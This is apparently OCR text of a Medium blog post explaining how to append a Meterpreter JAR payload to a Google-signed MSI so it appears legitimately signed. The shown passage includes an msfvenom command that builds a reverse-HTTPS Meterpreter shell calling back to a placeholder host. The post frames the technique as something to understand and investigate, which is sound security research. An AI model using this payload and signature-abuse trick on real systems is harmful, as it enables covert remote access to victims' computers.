 Making Meterpreter Look Goog
VirusTotal Blog: Distribution of
A Medium Corporation [US]
https://medium.com/forensicitguy/making-meterpreter-look-google-signed-using-msi-jar-files-c0a7970ff8b7
416
M
ForensicITGuy
Follow
Sign in
Get started
Making Meterpreter Look Google-
Signed (Using MSI & JAR Files)
Tony M Lambert
Jan 18 · 6 min read
In this post I’ll use some of the information made public by VirusTotal in a
recent blog post and show how you can easily create a Metasploit Meterpreter
payload and append it to a signed MSI file. This will allow you to leverage the
code signing from the MSI file to make your payload appear legitimately
signed by Google, Inc. After I’ll cover a bit of discussion on why this technique
is dangerously significant and how to investigate for its use.
We need a few prerequisites to start-
• Msfvenom
• A Google Chrome Enterprise MSI installer file
• A handler to listen for your Meterpreter session
To start, we need a Meterpreter payload in Java Archive (JAR) form. We can
get this using msfvenom:
msfvenom -p java/meterpreter/reverse_https LHOST=<metasploit host> -f jar -
o meterpreter-https.jar